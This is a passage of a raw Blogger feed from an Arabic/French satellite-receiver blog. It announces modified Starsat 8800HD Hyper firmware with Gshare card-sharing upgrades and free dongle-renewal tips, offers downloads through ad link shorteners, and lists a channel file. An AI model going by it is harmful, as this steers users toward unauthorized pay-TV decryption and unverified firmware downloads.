Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHQrhafNXphwchkyFR3nt32PxBXSsDswrNHG1hyphenhyphenwEHbqN2z-fNAEMtfZ-K_5JPNsYqfRd87VwDmAHMV4HuTB4X1Fa_xT29KOX_lF0gt_blu_qSZf3arQ-P2w5FsnUIBXYlfvrgcwHbQCsu\/s72-w640-h348-c\/118247293_1688306044669430_3175980549634819437_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5905400947783060591"},"published":{"$t":"2022-11-25T02:03:00.000+01:00"},"updated":{"$t":"2022-11-25T02:03:06.528+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD"}],"title":{"type":"text","$t":"اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني  STARSAT HD SR-8800HD HYPER v2.69"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHQrhafNXphwchkyFR3nt32PxBXSsDswrNHG1hyphenhyphenwEHbqN2z-fNAEMtfZ-K_5JPNsYqfRd87VwDmAHMV4HuTB4X1Fa_xT29KOX_lF0gt_blu_qSZf3arQ-P2w5FsnUIBXYlfvrgcwHbQCsu\/s1600\/118247293_1688306044669430_3175980549634819437_n.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني  STARSAT HD SR-8800HD HYPER Platini v2.68\" border=\"0\" data-original-height=\"377\" data-original-width=\"691\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHQrhafNXphwchkyFR3nt32PxBXSsDswrNHG1hyphenhyphenwEHbqN2z-fNAEMtfZ-K_5JPNsYqfRd87VwDmAHMV4HuTB4X1Fa_xT29KOX_lF0gt_blu_qSZf3arQ-P2w5FsnUIBXYlfvrgcwHbQCsu\/w640-h348\/118247293_1688306044669430_3175980549634819437_n.jpg\" title=\"اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني  STARSAT HD SR-8800HD HYPER Platini v2.68\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cb\u003Eاخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003ENouvelle Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.69\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E-------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/sharingetsat\" target=\"_blank\"\u003Eجديد السات ، الشيرنغ ،أجهزة الاستقبال || أخبار و تحديثات و ملفات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eاخر تحديث لجهاز ستارسات\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003E8800 أش دي\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003Eهايبر\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eلشهر نوفمبر\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E2022 لمن جدد دونغل بلاتيني يعني معدل خصيصا لهم\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;Nouvelle Mise à jour\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/Starsat%208800%20HD?max-results=7\" target=\"_blank\"\u003ESTARSAT HD SR-8800HD HYPER\u003C\/a\u003E\u0026nbsp;November 2022 v2.68\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eالجديد في التحديث\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cb\u003E#تحديثات خاصة بأجهزة #ستارسات العادية والمدمج معها سيرفير #جيشير #Gshare\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eنسخة رقم 268\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E✅ ترقية الجيشير إلى النسخة 139\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E✅ إضافة دنكل ياه سات Yahsat Esat 01\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E✅ إضافة دنكل ياه سات Yahsat Mena 02\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"2326377108\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالتحميل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003ESR-8800HD HYPER Platini\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;V2.68\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv\u003ESW-2_SR-8800HD_HYPER_V2.68\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/C0NWTlc3\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالتحديث الرسمي الصادر\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/UIoGO\" target=\"_blank\"\u003E\u003Cb\u003ESTARSAT HD SR-8800HD HYPER\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cb\u003Eنسخ سابقة معدلة لاصحاب بلاتيني\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003Eاخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;V2.60\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/toolusts.com\/4f5Q\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kWGQ\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan\u003E------------------------------------------------------------------\u003C\/span\u003E----\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/nouvelle-mise-jour-starsat-hd-sr-2000hd.html\" target=\"_blank\"\u003E\u003Cb\u003Eاخر تحديث لجهاز ستارسات هايبر لشهر أوت \u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/nouvelle-mise-jour-starsat-hd-sr-2000hd.html\" target=\"_blank\"\u003E\u003Cb\u003ENouvelle Mise à jour STARSAT HD SR-2000HD HYPER 22-08-2020 v2.63\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Starsat HD 8800\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Platini SDS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/02\/starsat-8800-hd.html\" target=\"_blank\"\u003EStarsat 8800 HD حصريا : تجديد سيرفر جيشار لجهاز ستارسات عادي وهايبر اش دي مجانا !\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E-----------------------------------------------------------------------\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003EPage Facebook\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/tatoufdzz\"\u003Ehttps:\/\/twitter.com\/tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eبريدنا الاكتروني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5905400947783060591\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2022\/11\/starsat-hd-sr-8800hd-hyper-v269.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5905400947783060591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5905400947783060591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2022\/11\/starsat-hd-sr-8800hd-hyper-v269.html","title":"اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني  STARSAT HD SR-8800HD HYPER v2.69"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHQrhafNXphwchkyFR3nt32PxBXSsDswrNHG1hyphenhyphenwEHbqN2z-fNAEMtfZ-K_5JPNsYqfRd87VwDmAHMV4HuTB4X1Fa_xT29KOX_lF0gt_blu_qSZf3arQ-P2w5FsnUIBXYlfvrgcwHbQCsu\/s72-w640-h348-c\/118247293_1688306044669430_3175980549634819437_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7896001426262397495"},"published":{"$t":"2022-01-04T00:16:00.000+01:00"},"updated":{"$t":"2022-01-04T00:16:38.250+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/w640-h400\/Cable-TV-Act.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"ملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eملف قنوات ستارسات هايبر جانفي 2022 STARSAT 8800 Hyper\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv\u003Eالسلام عليكم\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E-------------------------------------------------------\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Ciframe allowtransparency=\"true\" data-aa=\"1598322\" scrolling=\"no\" src=\"\/\/ad.a-ads.com\/1598322?size=250x250\" style=\"border: 0px; height: 250px; overflow: hidden; padding: 0; width: 250px;\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/sharingetsat\" target=\"_blank\"\u003Eجديد السات ، الشيرنغ ،أجهزة الاستقبال || أخبار و تحديثات و ملفات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eملف قنوات لجهاز\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;STARSAT 8800 Hyper\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;يضم 35 قمر مرتب و خالٍ من القنوات الإباحية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالأقمار مرتبة حسب درجة موقعها باستثناء قمري نايل سات و أسترا في أول القائمة باعتبارهما أكثر الأقمار مشاهدة في المنطقة المغاربية .\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالأقمار هي كالتالي :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eنايل سات\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eأقمار الشرق\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأسترا\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eبلغاريا سات\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات3\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأسترا 4\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات 7\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات9\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات 10\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eهوتبيرد\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات 16\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتسات 21\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات 23.3\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eبدر عربسات\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأسترا 2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eعربسات 5\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأسترا 5ب\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات 33\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأوتلسات 36\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eهيلاس سات\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eتركسات\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eانتلسات 12 45 شرق\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالياه سات\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eأكسبرس 53 شرق\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eإنتلسات 20 68.5 